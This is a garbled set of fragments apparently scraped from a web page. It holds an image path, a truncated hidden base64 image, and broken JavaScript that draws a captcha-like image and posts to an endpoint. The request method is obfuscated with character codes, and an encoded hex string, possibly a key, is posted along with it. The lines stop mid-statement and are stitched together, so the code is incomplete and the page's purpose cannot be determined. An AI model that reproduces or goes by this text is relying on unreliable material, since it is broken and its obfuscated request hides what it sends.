
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Mat
re=await fetch(r,{method:String.fromCharCode(80,79,83,84
4,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,
j=await re.json();if(j.result){le